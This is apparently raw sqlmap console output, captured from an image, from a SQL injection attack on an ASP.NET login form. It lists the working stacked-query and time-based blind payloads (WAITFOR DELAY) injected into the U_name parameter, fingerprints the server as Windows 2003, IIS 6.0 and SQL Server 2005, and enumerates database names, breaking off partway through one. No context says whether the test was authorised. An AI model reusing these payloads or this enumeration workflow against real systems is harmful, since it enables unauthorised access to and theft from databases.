 [13:16:36] [INFO] testing connection to the target url
[13:16:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: U_name
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: __VIEWSTATE=/wEPDwUKLTg0OTIzODQwNWRk9qNWVmptc1+6XAGE7BQ64Dmmvk=&__
EVENTVALIDATION=/wEWBAL9kZgBApKf8ZwJAp/eq4ACApaUxb0NZ7Rx3s2/54B7GWYpaOR9Q0vzrnw=
&U_name=aaaaaa'; WAITFOR DELAY '0:0:5';--&U_pwd=aaaaaaaa&Login_btn=??
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: __VIEWSTATE=/wEPDwUKLTg0OTIzODQwNWRk9qNWVmptc1+6XAGE7BQ64Dmmvk=&__
EVENTVALIDATION=/wEWBAL9kZgBApKf8ZwJAp/eq4ACApaUxb0NZ7Rx3s2/54B7GWYpaOR9Q0vzrnw=
&U_name=aaaaaa' WAITFOR DELAY '0:0:5'--&U_pwd=aaaaaaaa&Login_btn=??
---
[13:16:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:16:36] [INFO] fetching database names
[13:16:36] [INFO] fetching number of databases
[13:16:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[13:16:39] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:16:55] [INFO] adjusting time delay to 1 second due to good response times
[13:16:58] [INFO] retrieved: master
[13:17:33] [INFO] retrieved: model
[13:18:08] [INFO] retrieved: msdbA
[13:18:35] [INFO] retrieved: OEPMS
[13:19:07] [INFO] retrieved: qcsp
[13:19:32] [INFO] retrieved: QualityCheckSystem
[13:21:16] [INFO] retrieved: QualityCh